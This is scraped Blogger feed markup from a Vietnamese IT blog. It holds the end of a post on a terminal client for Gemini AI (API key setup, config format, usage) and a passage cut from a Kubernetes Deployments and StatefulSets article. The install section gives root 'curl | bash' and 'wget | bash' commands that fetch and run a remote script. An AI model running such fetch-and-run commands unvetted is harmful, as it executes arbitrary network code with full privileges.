src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAA-l8u750ngmCrUG97SJj5ZGztwCY-aBbD3ns_Vo2aNTYizd-LiStX3eVPxEC6fehZa545zVnvFV_2eGVxLHI6xpG66EzhgNESu6OQXNqHhSAd_BI9Gaz1aH02kEjEI9U8wqyJcHHT2uQtuZUSaRVQvEMSQCxFOHOw0AMhGUdrua-2LgGdsF-jghze0o\/w640-h270\/8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EBạn có thể thực hiện kiểm tra libc bằng lệnh sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZlZORJ3UII_Z7kGDSyNfBW_gfK8IeAmfPwsuxvoQLtWukRXHhhq4qanhfbLWvQPPeBfHQtXpJe_iGZj656fLW06arjGVkdDCWGjITQSyOJmG982UkSELcucUbWACKtOLjghFSnZAAyLpL35Xwjsom-ASBbJd9vKkN7PQSjHakGYtXVsTu95ttIrN71s\/s1070\/13.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"1070\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyZlZORJ3UII_Z7kGDSyNfBW_gfK8IeAmfPwsuxvoQLtWukRXHhhq4qanhfbLWvQPPeBfHQtXpJe_iGZj656fLW06arjGVkdDCWGjITQSyOJmG982UkSELcucUbWACKtOLjghFSnZAAyLpL35Xwjsom-ASBbJd9vKkN7PQSjHakGYtXVsTu95ttIrN71s\/w640-h126\/13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHiện tại thì mình chưa tạo version cho MacOS nhưng sắp tới có lẽ mình sẽ thực hiện tạo sau, để bắt đầu thì các bạn nên truy cập vào link sau của google để lấy \u003Cspan style=\"color: red;\"\u003EAPI KEY\u003C\/span\u003E cho nó trước đã \u003Ca href=\"https:\/\/makersuite.google.com\/app\/apikey\" rel=\"nofollow\"\u003Ehttps:\/\/makersuite.google.com\/app\/apikey\u003C\/a\u003E\u003Cp\u003ESau khi tạo xong \u003Cspan style=\"color: red;\"\u003EAPI KEY\u003C\/span\u003E các bạn thực hiện copy key và bỏ vào path sau của server Linux của chúng ta \"\u003Cspan style=\"color: #2b00fe;\"\u003E~\/.gemini-ai\/config\u003C\/span\u003E.\" nhưng các bạn cần chạy nó đầu tiên để tạo ra folder này hoặc không thì các bạn tự tạo cũng được. (đoạn này để sau này mình bắt nhập API KEY nếu chưa có thôi thì đợi version sau vậy) còn giờ thì bạn chịu khó tạo file hoặc bạn chạy lần đầu để nó generate ra file cũng được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETrong đây mình đã để sẵn 2 line mặc định đó là \u003Cspan style=\"color: #2b00fe;\"\u003Eapi_key\u003C\/span\u003E và \u003Cspan style=\"color: #2b00fe;\"\u003Emodel\u003C\/span\u003E bạn chỉ cần thay thế \u003Cspan style=\"color: #2b00fe;\"\u003Eapi_key\u003C\/span\u003E là được \u003C\/p\u003E\n\u003Cpre\u003Eapi_key: AISaskjjhrwiqedhak876786sajshaY797898\nmodel: gemini-pro\u003C\/pre\u003E\n\u003Cp\u003EPhần model thì mặc định là vậy rồi bạn không cần thay đổi gì đâu trừ khi sau này có model mới hơn thì bạn add vào thôi, nhưng hiện tại mới bản beta thành ra cứ dùng default như vậy là đủ rồi hihi, sau khi add xong rồi thì chúng ta bắt đầu trò chuyện thôi.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EỞ đây chúng ta sẻ có 2 hình thức trò chuyện đó là trò chuyện trực tiếp liên tục với nó điều này sẻ giúp bạn giao tiếp với AI một cách liên tục nhưng ngược lại các bạn không thể copy code hay là những chuỗi có nhiều line vào được, lưu ý là bạn cần nhấn 2 lần enter để thực hiện gửi đoạn chat nhé, mục đích là để mình gửi nhiều dòng chat thay vì 1 dòng và kết thúc bằng dòng enter rỗng thứ 2.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1234\/14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1234\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h338\/14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVà hình thức thứ 2 sẻ là add file hoặc câu hỏi vào trong bằng options \u003Cspan style=\"color: #2b00fe;\"\u003E-f\u003C\/span\u003E và \u003Cspan style=\"color: #2b00fe;\"\u003E-p\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0FpSqQRYoiH6U6sJttGiBMh06MKozf7UIfFC27p4fPU23VdJO8-fOWIuaaDavR-MgzQtA-7fTCHknt9r1bwgfE_QBe3Ku0UZYxEFxG1WurTQIqeVWGGD8oEB0AWc3qUmAQCBySeOcJ2u-JPX7zYpDZPiYDlREEOP-AL5ffcTqaB_aJX6VtiQULvRpxKk\/s812\/15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"98\" data-original-width=\"812\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0FpSqQRYoiH6U6sJttGiBMh06MKozf7UIfFC27p4fPU23VdJO8-fOWIuaaDavR-MgzQtA-7fTCHknt9r1bwgfE_QBe3Ku0UZYxEFxG1WurTQIqeVWGGD8oEB0AWc3qUmAQCBySeOcJ2u-JPX7zYpDZPiYDlREEOP-AL5ffcTqaB_aJX6VtiQULvRpxKk\/w640-h78\/15.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHoặc các bạn có thể làm như sau, giả sử ở đây mình có một đoạn code nằm trong file \"code.sh\" và mình\u0026nbsp; muốn hỏi AI thì mình sẽ thực hiện như sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikD_4Wm0K9YjzuVnJmMmok_aBe7071xK2ZEEUXVcFjmXA8xSrZW3SWG62P4haZLNjZ9LqJpe7-KyXSW14pqZT7bCl3I0el_ea5JMOMvIVjK38iLwEtPVAMhYZWqK__7_uZQR_aP206G3Rtt38YjWfNdRMBrhrD_8CnKAVVWfvr5TaNG-u5axKnOl5h9Mk\/s2072\/16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1382\" data-original-width=\"2072\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikD_4Wm0K9YjzuVnJmMmok_aBe7071xK2ZEEUXVcFjmXA8xSrZW3SWG62P4haZLNjZ9LqJpe7-KyXSW14pqZT7bCl3I0el_ea5JMOMvIVjK38iLwEtPVAMhYZWqK__7_uZQR_aP206G3Rtt38YjWfNdRMBrhrD_8CnKAVVWfvr5TaNG-u5axKnOl5h9Mk\/w640-h426\/16.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENhư các bạn thấy, nó trả lời và giải thích cho chúng ta biết được mọi vấn đề, để cài đặt nó trên server cũng như máy của bạn thì dùng lệnh sau\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECURL:\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cpre\u003Esudo curl -o- https:\/\/raw.githubusercontent.com\/thanhphatit\/gemini-ai\/main\/install.sh | \/bin\/bash\u003C\/pre\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\nWGET: \n\u003C\/li\u003E\u003C\/ul\u003E\u003Cpre\u003Esudo wget -q https:\/\/raw.githubusercontent.com\/thanhphatit\/gemini-ai\/main\/install.sh -O - | \/bin\/bash\u003C\/pre\u003E\u003Cp\u003E\nHoặc các bạn có thể truy cập link Github sau của mình để download trực tiếp nó nhé\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EURL: \u003Ca href=\"https:\/\/github.com\/thanhphatit\/gemini-ai\"\u003Ehttps:\/\/github.com\/thanhphatit\/gemini-ai\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EMọi thắc mắc cứ để lại bình luận, khi nào rảnh mình sẽ trả lời, cảm ơn các bạn nhiều !\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/7792602227921404948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/12\/chat-with-gemini-ai-on-terminal-shell.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7792602227921404948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/7792602227921404948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2023\/12\/chat-with-gemini-ai-on-terminal-shell.html","title":"Chat với Gemini AI của Google trên Terminal Shell"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9AWxgRX7U16x0mMigjYVPN9Y1PUwr9n3AfiJ-bI9KqBGoLO1Se6RcKbyQITVhe0nche38KoLdzT3A_ai1Hx0D0weE1Ayr_7ck0JcoqzRfgMGuQ7VV33NBB_PyFP22FfsLqaLrJ5vPXIK3eNhPSx977Fkmshj8ocOYPNIX777E1vlgKeQkRjbFAQL0ZhE\/s72-w640-h360-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.itblognote.com/feeds/posts/default/-/Linux?alt=json-in-script&max-results=3&callback=jQuery112407288727134684871_1769744401795&_=1769744401796
body_size: 14601
content:
// API callback
jQuery112407288727134684871_1769744401795({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006"},"updated":{"$t":"2025-10-02T22:08:48.400+07:00"},"category":[{"term":"Linux"},{"term":"Windows"},{"term":"TricksOther"},{"term":"TricksWindows"},{"term":"TricksLinux"},{"term":"Programming"},{"term":"DevOps"},{"term":"Others"},{"term":"ToolsLinux"},{"term":"Security"},{"term":"Blogger"},{"term":"TricksHacking"},{"term":"HTML"},{"term":"ToolsWindows"},{"term":"Relax"},{"term":"Story"},{"term":"LinuxShell"},{"term":"Download"},{"term":"Cloud"},{"term":"Container"},{"term":"AWS"},{"term":"KaliLinux"},{"term":"MCSA"},{"term":"WindowsShell"},{"term":"eHacking"},{"term":"Life"},{"term":"Network"},{"term":"CodeC"},{"term":"Java"},{"term":"LPI"},{"term":"LinuxNews"},{"term":"Producer"},{"term":"Azure"},{"term":"CCNA"},{"term":"DotNet"},{"term":"ToolsHacking"},{"term":"ToolsNetwork"},{"term":"WindowsNews"},{"term":"eNetwork"},{"term":"eWindows"}],"title":{"type":"text","$t":"ITBLOGNOTE | Knowledge Is Power"},"subtitle":{"type":"html","$t":"Chia sẻ kinh nghiệm về IT cho mọi người, cũng như các phần mềm có ích, những kiến thức trong các lĩnh vực Công Nghệ Thông Tin, Network Administrator, Hacking, Programming, Game, Giải Trí, một trang Blog tổng hợp về Công Nghệ và Giải Trí,..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/Linux?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/search\/label\/Linux"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/-\/Linux\/-\/Linux?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Thành Phát IT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12847096611905613014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"102"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7594124930329782083"},"published":{"$t":"2024-11-06T18:21:00.045+07:00"},"updated":{"$t":"2024-11-06T18:39:46.664+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Container"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Others"}],"title":{"type":"text","$t":"Khi nào dùng Deployments, ReplicaSet, StatefulSets hay DaemonSet cho việc phát triển ứng dụng trên Kubernetes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: When use Deployments, ReplicaSet, StatefulSets or DaemonSet for Application on Kubernetes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EDạo này tìm việc khó khăn quá, vì số lượng DevOps ngày càng tăng nên thành ra việc đòi hỏi một kỹ sư DevOps không đơn giản còn là kinh nghiệm không mà còn phải có các yếu tố khác nữa, trong đó Tiếng Anh lại là thứ chính cần thiết quyết định sự nghiệp của ngành DevOps này, thành ra bản thân mình cũng đang chuẩn bị đi học English để cố gắng phát triển hơn nữa, nên mới ít viết bài đến như vậy, lâu lâu viết một bài về Kubernetes để dễ nhớ xíu, cũng như cho một vài anh em vẫn còn theo dõi Blog của mình.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/s1470\/mermaid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"757\" data-original-width=\"1470\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgriD8FUxVpBANn-4x5n2m61_lBNQ2HLcmr4c8WSCZ9HO6_zR4CZQVFSBGm2fMiSJPPvL0FoOdlcx9sfwSt6UZ4YuURRM6BiWzHpSuWm9eRPJQ4hmrV9XQH7oMZSD2bZO0V-y_oSr85EKWJAsHODEfgiGbxpSEWrOHVQ3RgGGuFxTBDsnjEjCMVoliJ88o\/w640-h330\/mermaid.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EMà giờ cũng đâu còn ai coi ngó gì đến mấy bài Blog nữa, bởi lẽ công nghệ ChatGPT tốt quá rồi, chỉ cần các bạn gõ vài dòng chữ cho một câu hỏi nào đó thì AI sẽ trả lời cấp tóc cho các bạn, thôi không nói nhiều vụ này nữa, vào chủ đề của chúng ta thôi nào, phía Kubernetes để triển khai cơ bản nhất chính là thằng Pod và bên trong Pod thì luôn chứa các Container của các ứng dụng của chúng ta vậy để quản lý Pod thì thế nào? phía Kubernetes đã cung cấp cho chúng ta vài thứ để thực hiện quản lý Pod đó chính là Deployments, StatefulSets và DaemonSet mình và các bạn sẽ cùng tìm hiểu từng thằng trước nhé.\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDeployments: Quản lý các Ứng dụng không Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EDeployment\u003C\/b\u003E là một tài nguyên rất phổ biến, được sử dụng để triển khai và quản lý các ứng dụng theo cách linh hoạt và tự động. Deployment giúp bạn quản lý số lượng Pod theo mong muốn và cung cấp một cơ chế tự động duy trì chúng. Mỗi Deployment được liên kết với một ReplicaSet – một tài nguyên giúp đảm bảo số lượng Pod luôn đạt yêu cầu. Deployment còn hỗ trợ các tác vụ cập nhật và quay lui về các phiên bản cũ một cách tự động, đảm bảo hệ thống luôn ở trạng thái mong muốn mà không gây gián đoạn cho người dùng.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/s1034\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"1034\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5aJqoPWnmw01maGCQH2L6R7r3z3RaNy5qH5aLNHRhPaHCix-isrLDUyZfCP3-MsmIEzVLpT3Rv-VL_7Hvcw977zB8hXFPXAZQS5EhcALsb0UICdU0XH_PyATv2XMCpVyFS9lADMDuNjTnwUVRARnSX3VAYwBa2ze7Tj0XZY7w79Tg-L-PCmkQ5pSneg\/w640-h70\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVí dụ, nếu bạn yêu cầu một Deployment duy trì chỉ một Pod, Kubernetes sẽ tạo một ReplicaSet để kiểm tra rằng luôn có đúng một Pod đang chạy. Nếu Pod bị lỗi hoặc gặp sự cố, ReplicaSet sẽ tự động tạo một Pod thay thế.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/s590\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"590\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0zxgvM2BExHjQN0_UgOxx67ym1Tnp0VPkFlKHUqiMDnPQPUVkKB8n3JLXaWqteNokRQPgZ_3fy07ypdQ1PZRZQkcsg7rmlJIM42fclUr64NqhJ9U_4JjfXIP_IA8RdZfOmBXGaqfsp7MQReMjlJaFlTrfR6O4Y4AUxZPJ6erq0vo-DiIaAomdydf0TSw\/w640-h334\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELợi ích của việc sử dụng Deployment\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDeployment rất phù hợp cho các ứng dụng \u003Cb\u003Ekhông lưu trạng thái (stateless)\u003C\/b\u003E với các ưu điểm nổi bật sau:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ETính sẵn sàng và tự động phục hồi\u003C\/b\u003E: Deployment tự động khởi tạo lại các Pod bị lỗi để luôn duy trì trạng thái sẵn sàng của ứng dụng. Điều này đảm bảo rằng ứng dụng luôn có đủ số lượng bản sao đang hoạt động.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMở rộng quy mô dễ dàng\u003C\/b\u003E: Đối với những ứng dụng có nhu cầu mở rộng, bạn chỉ cần thay đổi số lượng Pod trong Deployment, Kubernetes sẽ tự động thêm hoặc bớt Pod để đáp ứng nhu cầu lưu lượng truy cập.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHỗ trợ cập nhật và quay lui (rollback)\u003C\/b\u003E: Với Deployment, bạn có thể cập nhật phiên bản mới của ứng dụng và quay lui về phiên bản cũ nếu gặp lỗi. Kubernetes đảm bảo các bản cập nhật này diễn ra dần dần, giúp tránh gián đoạn dịch vụ.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EGiả sử bạn có một ứng dụng web và muốn duy trì ít nhất 2 bản sao để đảm bảo tính sẵn sàng. Việc sử dụng Deployment giúp Kubernetes tự động duy trì số lượng Pod đúng như mong muốn, thay thế bất kỳ Pod nào gặp sự cố mà không cần can thiệp thủ công.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/s626\/3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"626\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELBGMyPr2WXFTPzl1pOdWXytnqq2XV5RxProXPZu3oxIR4FFrBtcVZ118crQ0JujCr-IwlqC_AOY17elnGf1taNH7B_ef3b4JuX80JC77DNu3TTR9brbH9bKzzUspI7BIS5uNeGgPEd67YGcKQ16dhuNmG5bUxiJBnG2NRDRXU_m4MtYw6GDUKi8KIj8\/w640-h448\/3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4\u003EKhi nào không nên sử dụng Deployment?\u003C\/h4\u003E\u003Cp\u003EMặc dù Deployment rất hữu ích, nhưng nó không phù hợp trong mọi trường hợp, đặc biệt là với các ứng dụng có \u003Cb\u003Etrạng thái ổn định (stateful)\u003C\/b\u003E hoặc có yêu cầu lưu trữ cục bộ:\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EỨng dụng cần lưu trữ trạng thái\u003C\/b\u003E: Nếu ứng dụng của bạn cần lưu trữ dữ liệu lâu dài trên từng Pod (stateful), việc sử dụng StatefulSet sẽ thích hợp hơn. Pod trong Deployment có tính chất tạm thời và dữ liệu sẽ bị mất nếu Pod bị xóa hoặc di chuyển. StatefulSet cung cấp khả năng quản lý dữ liệu riêng biệt trên mỗi Pod, giúp lưu trữ trạng thái ổn định.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003ESử dụng Persistent Volume (PV)\u003C\/b\u003E: Một số ứng dụng không lưu trạng thái vẫn cần lưu dữ liệu tạm thời. Gắn Persistent Volume vào Deployment có thể là một cách, nhưng các Pod sẽ dùng chung Volume, dẫn đến dữ liệu giống nhau. Với ứng dụng yêu cầu lưu dữ liệu riêng biệt cho từng Pod, StatefulSet hoặc các chiến lược lưu trữ khác sẽ thích hợp hơn.\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003EYêu cầu triển khai một Pod duy nhất trên mỗi node\u003C\/b\u003E: Nếu chỉ cần chạy một Pod trên mỗi node trong cluster, sử dụng Pod hoặc DaemonSet thay vì Deployment sẽ phù hợp hơn. DaemonSet đảm bảo mỗi node đều chạy một Pod của ứng dụng, trong khi Deployment lại không hỗ trợ cơ chế này.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/s1400\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1RJkl59TuZKkfAzwrtQZ_nOTKCOG5XLf42vZ0hlQY7JoIpfrxNBuT63Cchct5kSFhjXAkpdznzJ69JBwoTpSUyRR3SGk4B4peQjRN5K-L9edUMa_xb5TMR6bZCz2I82gzj6AfJEbL0sdAm45pQElDHmUK0QAoAIyDQXq_NoTKbwfeXIv1-AzXN0kCvEY\/w640-h302\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003Ch4\u003ECách thức hoạt động của Deployment khi triển khai ứng dụng\u003C\/h4\u003E\u003Cp\u003EKhi triển khai một ứng dụng qua Deployment, Kubernetes sử dụng \u003Cb\u003EService\u003C\/b\u003E để tạo cơ chế cân bằng tải (load balancing), điều phối lưu lượng truy cập đến các Pod. Các Pod này được cấu hình thông qua biến môi trường và ConfigMaps, giúp chúng dễ dàng kết nối với cơ sở dữ liệu và hoạt động nhất quán. Nếu có yêu cầu tăng số lượng bản sao ứng dụng, Kubernetes sẽ tự động tạo thêm Pod với cùng cấu hình ban đầu, giúp hệ thống hoạt động liên tục mà không cần phải tái cấu hình thủ công.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EStatefulSets: Quản lý các Ứng dụng Có Trạng thái\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cb\u003EStatefulSet\u003C\/b\u003E là một loại Controller đặc biệt được thiết kế để quản lý các ứng dụng có trạng thái (stateful applications), giúp triển khai và duy trì các Pod với một danh tính và thứ tự nhất định. Khác với Deployment vốn tạo các Pod không có thứ tự cố định và không cần lưu trữ dữ liệu cục bộ, StatefulSet đảm bảo rằng mỗi Pod có một danh tính độc nhất và lưu trữ dữ liệu của nó một cách ổn định thông qua PersistentVolume (PV).\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 